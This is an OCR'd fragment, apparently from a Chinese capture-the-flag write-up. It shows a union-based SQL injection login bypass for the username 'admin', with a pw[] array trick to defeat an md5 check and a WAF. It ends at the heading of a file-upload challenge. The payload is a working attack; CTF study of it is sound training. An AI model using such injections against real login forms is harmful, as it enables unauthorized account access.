
本地尝试
select
*
from
user
where
username
=
'1'
union
select
1
,
'admi
回显是可以查出结果的
,
也就是说对的上就可以过
waf
那么我们已知用户名
admin
数组绕过的原理是
无法正确处理那写个NULL
md5
name=1'union select 1,'admin',NULL'&pw[]=123

[GXYCTF2019]BabyUpload
poc.jpg:
